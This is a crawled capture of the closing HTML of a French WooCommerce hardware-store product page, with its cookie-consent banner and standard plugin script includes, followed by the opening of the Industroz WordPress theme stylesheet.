							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1' id='ion.range-slider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0' id='selectWoo-js'></script>
<script id='yith-wcan-shortcodes-js-extra'>
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.fixcity.fr\/product\/collier-lourd-emb-1-2-diam-194-204-iso-zn\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"Tout","search_placeholder":"Recherche ...","no_items":"Pas d'article trouv\u00e9","show_more":"Montrer %d de plus","close":"Fermer","save":"Sauvegarder","show_results":"Montrer les r\u00e9sultats","clear_selection":"Effacer","clear_all_selections":"Tout effacer"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.5.0' id='yith-wcan-shortcodes-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.fixcity.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.fixcity.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0' id='flexslider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1357f766e72b397856d91c8aa303954","fragment_name":"wc_fragments_e1357f766e72b397856d91c8aa303954","request_timeout":"5000"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/popper.min.js?ver=3.4' id='popper-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap.min.js?ver=3.4' id='bootstrap-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap-select.min.js?ver=3.4' id='bootstrap-select-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/magnific-popup.min.js?ver=3.4' id='magnific-popup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/lc_lightbox.lite.js?ver=3.4' id='lc_lightbox.lite-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints.min.js?ver=3.4' id='waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints-sticky.min.js?ver=3.4' id='waypoints-sticky-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/counterup.min.js?ver=3.4' id='counterup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/isotope.pkgd.min.js?ver=3.4' id='isotope-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/owl.carousel.min.js?ver=3.4' id='owl-carousel-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/stellar.min.js?ver=3.4' id='stellar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/theia-sticky-sidebar.js?ver=3.4' id='theia-sticky-sidebar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/jquery.bootstrap-touchspin.js?ver=3.4' id='bootstrap-touchspin-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/index.js?ver=3.4' id='industroz-js-js'></script>
<script id='industroz-functions-js-extra'>
var aw = {"ajaxurl":"https:\/\/www.fixcity.fr\/wp-admin\/admin-ajax.php","security":"eb7403e577"};
</script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/functions.js?ver=3.4' id='industroz-functions-js'></script>
<script id='cmplz-cookiebanner-js-extra'>
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"6.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.fixcity.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.fixcity.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"privacy-statement":{"title":"politique de confidentialit\u00e9","url":"https:\/\/www.fixcity.fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.0' id='cmplz-cookiebanner-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
						<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fixcity.fr/wp-content/themes/industroz/style.css?ver=3.4
body_size: 66446
content:
/*
Theme Name: Industroz
Text Domain: industroz
Version: 3.4
Description: Industroz – Factory & Industrial WordPress Theme  developed specifically for all types of industry, engineering or machinery businesses. Well-structured code and easy to use documentation help you to get a great business website.
Tags: blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, sticky-post, theme-options, threaded-comments, translation-ready
Author: GridValley
Author URI: https://gridvalley.net/
Theme URI: https://gridvalley.net/wp/industroz/
Theme Preview: https://gridvalley.net/wp/industroz/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

All files, unless otherwise stated, are released under the GNU General Public
License version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

*/

/*======================================
  || CSS TABLE CONTENT ||  
=======================================

1. GENERAL 
2. HEADING & TITLE 
3. TEXT & PARAGRAPH 
4. LISTING STYLES 
5. BOX SPACING (Padding & Margin)
6. POSITIONS ( absolute , relative , statice & z-index)
7. COLOR
8. OVERLAY ( transparient box style  )
9. BOXES CSS 
10. IMAGES OVERLAY EFFECTS (overly animation on images)  
11. shortcodes
	1. Buttons 
	2. Title separators 
	3. Deviders 
	4. TABS 
	5. Accordians 
	6. Carousels 
	7. Testimonials 
	8. Pricing table
	9. Alert box 
	10. Image effects 
	11. Modal pop 
	12. Social icons 	
	13. Breadcrumb 	
	14. Google map 
	16. Countdown clock 
	17. Form elements 
	18. Loading 
	19. Widgets 
	20. Table 
	21. Video 
12. WP DEFAULT  
13. BLOG  
14. HEADER (top part of page)
16. LOGO ( company identify  symbol )
17. MAIN BAR ( place logo & main-navigation )
18. NAVIGATIONS 
19. BANNER
20. SLIDER
21. PAGINATION
22. FOOTER 
23. PAGE-CONTENT
24. AFTER-LOGIN-CONTENT
25. THEMEFOREST REQUIRED CLASSES
27. BOX MAX-WIDTH css (  )
28. SHOP & PRODUCT DETAIL (Woocommerce)
29. content show on image box () 
30. Customize  Grouping css
32. Inner pages 
33. Background Effects
34. Home Page
35. Carousel overlay content
36. Overlay Box 2
37. line-amiation-block
38. latest-blog-dark
39. background Square block
40. About us
41. Our Services
42. Contact Us
43. Work carousal
44. Work Masonry
45. our-story
======================================
*/

/*======================================
1. GENERAL 
======================================*/

body {
	background-color: #FFF;
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #3a3a3a;
	padding: 0;
	margin: 0;
	overflow-x: hidden;
	font-size: 16px;
}
body p {
	line-height: 25px;
}
a {
	color: #191919;
	outline: 0 none;
	text-decoration: none;
}
a:hover,
a:focus {
	text-decoration: none;
	outline: 0 none;
}
a:active,
a:hover,
a:focus {
	color: inherit;
}
p a {
	color: #3a3a3a;
}
img {
	border-style: none;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
hr {
	clear: both;
}
section,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
summary {
	display: block;
}
address {
	font-style: italic;
}
table {
	background-color: transparent;
	width: 100%;
}
table th {
	padding: 12px 8px !important;
	background:#191919;
	color:#fff
}
.wt-post-text tbody tr th{
	background: #fff;
	border:1px solid #ccc;
}

p,
address,
pre,
hr,
ul,
ol,
dl,
dd,
table {
	margin-bottom: 24px;
}
.overflow-hide {
	overflow: hidden;
}
.overflow-auto {
	overflow: auto;
}
.clear {
	clear: both;
}
.pull-none {
	float: none;
}
::selection {
	background: #484848;
	color: #fff;
}
::-moz-selection {
	background: #484848;
	color: #fff;
}
::-webkit-selection {
	background: #484848;
	color: #fff;
}
/*======================================
2. HEADING & TITLE 
======================================*/

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: 15px;
	font-family: 'Teko', sans-serif;
	font-weight: 400;
	line-height: 1.1;
}
.title-style-2 {
	font-family: 'Teko', sans-serif;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #191919;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #191919;
}
h1 {
	font-size: 66px;
	color: #191919;
	font-weight: 400;
}
h2 {
	font-size: 52px;
	color: #191919;
	font-weight: 600;
}
h3 {
	font-size: 30px;
	color: #191919;
}
h4 {
	font-size: 24px;
	color: #191919;
	text-transform: capitalize;
}
h5 {
	font-weight: normal;
	font-size: 18px;
	color: #191919;
}
h6 {
	font-weight: normal;
	font-size: 14px;
	color: #191919;
}
.display-inline {
	display: inline;
}
.display-inline-block {
	display: inline-block;
}
.display-block {
	display: block;
}
/*____BOLD TRANSPERENT TITLE____*/

.section-head {
	position: relative;
	z-index: 1;
}
.section-head h1:after,
.section-head h2:after,
.section-head h3:after {
	position: absolute;
	content: attr(data-title);
	color: #191919;
	opacity: 0.1;
	font-family: 'Teko', sans-serif;
	font-size: 120px;
	line-height: 100px;
	bottom: -30px;
	left: 50%;
	width: 100%;
	z-index: -1;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
/*======================================
3. TEXT & PARAGRAPH 
======================================*/

p {
	margin-bottom: 20px;
}
strong {
	font-weight: 600;
}
/*-------------------------------------
	1. text align
------------------------------------ */

.text-left {
	text-align: left;
}
.text-center {
	text-align: center;
}
.text-right {
	text-align: right;
}
.text-justify {
	text-align: justify
}
/*-------------------------------------
	2. text vertical align
------------------------------------ */

.v-align-t {
	vertical-align: top;
}
.v-align-m {
	vertical-align: middle;
}
.v-align-b {
	vertical-align: bottom;
}
/*-------------------------------------
	3. text no line brack
------------------------------------ */

.text-nowrap {
	white-space: nowrap
}
/*-------------------------------------
	4. text transform
------------------------------------ */

.text-lowercase {
	text-transform: lowercase
}
.text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
/*-------------------------------------
	5. text size
------------------------------------ */

.font-12 {
	font-size: 12px;
	line-height: 18px;
}
.font-14 {
	font-size: 14px;
	line-height: 20px;
}
.font-16 {
	font-size: 16px;
	line-height: 22px;
}
.font-18 {
	font-size: 18px;
	line-height: 24px;
}
.font-20 {
	font-size: 20px;
	line-height: 26px;
}
.font-22 {
	font-size: 22px;
	line-height: 28px;
}
.font-24 {
	font-size: 24px;
	line-height: 30px;
}
.font-26 {
	font-size: 26px;
	line-height: 32px;
}
.font-28 {
	font-size: 28px;
	line-height: 34px;
}
.font-30 {
	font-size: 30px;
	line-height: 36px;
}
.font-32 {
	font-size: 32px;
	line-height: 38px;
}
.font-34 {
	font-size: 34px;
	line-height: 40px;
}
.font-36 {
	font-size: 36px;
	line-height: 42px;
}
.font-38 {
	font-size: 38px;
	line-height: 44px;
}
.font-40 {
	font-size: 40px;
	line-height: 46px;
}
.font-45 {
	font-size: 46px;
	line-height: 52px;
}
.font-50 {
	font-size: 50px;
	line-height: 56px;
}
.font-60 {
	font-size: 60px;
	line-height: 66px;
}
.font-70 {
	font-size: 70px;
	line-height: 76px;
}
.font-80 {
	font-size: 80px;
	line-height: 86px;
}
.font-90 {
	font-size: 90px;
	line-height: 96px;
}
.font-100 {
	font-size: 100px;
	line-height: 106px;
}
.font-120 {
	font-size: 120px;
	line-height: 126px;
}
.font-140 {
	font-size: 140px;
	line-height: 146px;
}
.font-160 {
	font-size: 160px;
	line-height: 166px;
}
.font-180 {
	font-size: 180px;
	line-height: 186px;
}
/*-------------------------------------
	6. text bold
------------------------------------ */

.font-weight-100 {
	font-weight: 100;
}
.font-weight-300 {
	font-weight: 300;
}
.font-weight-400 {
	font-weight: 400;
}
.font-weight-500 {
	font-weight: 500;
}
.font-weight-600 {
	font-weight: 600;
}
.font-weight-700 {
	font-weight: 700;
}
.font-weight-800 {
	font-weight: 800;
}
.font-weight-900 {
	font-weight: 900;
}
/*-------------------------------------
	7. Letter Spacing
------------------------------------ */

.letter-spacing-2 {
	letter-spacing: 2px;
}
.letter-spacing-3 {
	letter-spacing: 3px;
}
.letter-spacing-4 {
	letter-spacing: 4px;
}
.letter-spacing-5 {
	letter-spacing: 5px;
}
/*======================================
4. LISTING STYLES 
======================================*/

dl,
ul,
ol {
	list-style-position: outside;
	padding: 0;
}
ul,
ol {
	margin-bottom: 24px;
	margin-left: 1.25em;
}
ul li,
ol li {
	padding: 0;
}
dl {
	margin-left: 0;
	margin-bottom: 30px;
}
dl dd {
	margin-bottom: 10px;
}
.list-simple li {
	margin-bottom: 10px;
}
.list-simple li ul {
	margin-left: 15px;
	margin-top: 10px;
}
.list-simple.list-unstyled li ul {
	margin-left: 30px;
	margin-top: 10px;
}
.list-circle,
.list-angle-right,
.list-arrow,
.list-check,
.list-checked,
.list-check-circle,
.list-chevron-circle,
.list-arrow-circle,
.list-times-circle {
	margin: 0 0 20px 0;
	padding: 0;
	list-style: none;
}
.list-circle li,
.list-angle-right li,
.list-arrow li,
.list-check li,
.list-checked li,
.list-check-circle li,
.list-chevron-circle li,
.list-arrow-circle li,
.list-times-circle li {
	padding: 5px 5px 5px 20px;
	position: relative;
}
.list-circle li:before,
.list-angle-right li:before,
.list-arrow li:before,
.list-check li:before,
.list-checked li:before,
.list-check-circle li:before,
.list-chevron-circle li:before,
.list-arrow-circle li:before,
.list-times-circle li:before {
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
	top: 3px;
	display: block;
	font-size: 15px;
	color: #000;
}
.list-circle li:before {
	top: 6px;
	font-size: 10px;
}
.list-circle li:before {
	content: "\f111";
}
.list-angle-right li:before {
	content: "\f105";
}
.list-arrow li:before {
	content: "\f0da";
}
.list-check li:before {
	content: "\f00c";
}
.list-checked li:before {
	content: "\f046";
}
.list-check-circle li:before {
	content: "\f058";
}
.list-chevron-circle li:before {
	content: "\f138";
}
.list-arrow-circle li:before {
	content: "\f0a9";
}
.list-times-circle li:before {
	content: "\f057";
}
/*-------------------------------------
	1. listing before icon color css
-------------------------------------*/

ul.primary li:before {
	color: #0f1221;
}
ul.secondry li:before {
	color: #253641;
}
ul.black li:before {
	color: #000;
}
ul.white li:before {
	color: #fff;
}
ul.orange li:before {
	color: #FF6600;
}
ul.green li:before {
	color: #00CC00;
}
ul.red li:before {
	color: #FF3737;
}
dl.no-margin,
ul.no-margin,
ol.no-margin {
	margin: 0px !important;
	list-style: none;
}
/*-------------------------------------
	2. listing before numbers
-------------------------------------*/

ol.list-num-count {
	counter-reset: li;
	padding-left: 0;
	margin-left: 0;
}
ol.list-num-count>li {
	position: relative;
	margin: 0 0 20px 40px;
	padding: 0px 8px;
	list-style: none;
}
ol.list-num-count>li:last-child {
	margin-bottom: 0px;
}
ol.list-num-count>li:before {
	content: counter(li, decimal);
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 26px;
	height: 24px;
	padding: 5px;
	color: #fff;
	background: #0f1221;
	text-align: center;
	font-size: 12px;
	line-height: 14px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
ol.list-num-count.lower-alpha>li:before {
	content: counter(li, lower-alpha);
}
ol.list-num-count.upper-alpha>li:before {
	content: counter(li, upper-alpha);
}
ol.list-num-count.list-outline>li:before {
	border: 1px solid #000;
	background-color: transparent;
	color: #000;
}
ol.list-num-count.list-outline-none>li:before {
	background-color: transparent;
	color: #000;
}
/*======================================
5. BOX SPACING (Padding & Margin)
======================================*/

/*-------------------------------------
	1.1 padding (around)
-------------------------------------*/

.p-a0 {
	padding: 0;
}
.p-a5 {
	padding: 5px;
}
.p-a10 {
	padding: 10px;
}
.p-a15 {
	padding: 15px;
}
.p-a20 {
	padding: 20px;
}
.p-a25 {
	padding: 25px;
}
.p-a30 {
	padding: 30px;
}
.p-a40 {
	padding: 40px;
}
.p-a50 {
	padding: 50px;
}
.p-a60 {
	padding: 60px;
}
.p-a70 {
	padding: 70px;
}
.p-a80 {
	padding: 80px;
}
.p-a90 {
	padding: 90px;
}
.p-a100 {
	padding: 100px;
}
.p-a110 {
	padding: 110px;
}
.p-a120 {
	padding: 120px;
}
.p-a130 {
	padding: 130px;
}
.p-a140 {
	padding: 140px;
}
.p-a150 {
	padding: 150px;
}
/*-------------------------------------
	1.2 Padding (top)
-------------------------------------*/

.p-t0 {
	padding-top: 0;
}
.p-t5 {
	padding-top: 5px;
}
.p-t10 {
	padding-top: 10px;
}
.p-t15 {
	padding-top: 15px;
}
.p-t20 {
	padding-top: 20px;
}
.p-t30 {
	padding-top: 30px;
}
.p-t40 {
	padding-top: 40px;
}
.p-t50 {
	padding-top: 50px;
}
.p-t60 {
	padding-top: 60px;
}
.p-t70 {
	padding-top: 70px;
}
.p-t80 {
	padding-top: 80px;
}
.p-t90 {
	padding-top: 90px;
}
.p-t100 {
	padding-top: 100px;
}
.p-t110 {
	padding-top: 110px;
}
.p-t120 {
	padding-top: 120px;
}
.p-t130 {
	padding-top: 130px;
}
.p-t140 {
	padding-top: 140px;
}
.p-t150 {
	padding-top: 150px;
}
/*-------------------------------------
    1.3 Padding (bottom)
-------------------------------------*/

.p-b0 {
	padding-bottom: 0;
}
.p-b5 {
	padding-bottom: 5px;
}
.p-b10 {
	padding-bottom: 10px;
}
.p-b15 {
	padding-bottom: 15px;
}
.p-b20 {
	padding-bottom: 20px;
}
.p-b30 {
	padding-bottom: 30px;
}
.p-b40 {
	padding-bottom: 40px;
}
.p-b50 {
	padding-bottom: 50px;
}
.p-b60 {
	padding-bottom: 60px;
}
.p-b70 {
	padding-bottom: 70px;
}
.p-b80 {
	padding-bottom: 80px;
}
.p-b90 {
	padding-bottom: 90px;
}
.p-b100 {
	padding-bottom: 100px;
}
.p-b110 {
	padding-bottom: 110px;
}
.p-b120 {
	padding-bottom: 120px;
}
.p-b130 {
	padding-bottom: 130px;
}
.p-b140 {
	padding-bottom: 140px;
}
.p-b150 {
	padding-bottom: 150px;
}
/*-------------------------------------
	1.4 Padding (left)
-------------------------------------*/

.p-l0 {
	padding-left: 0;
}
.p-l5 {
	padding-left: 5px;
}
.p-l10 {
	padding-left: 10px;
}
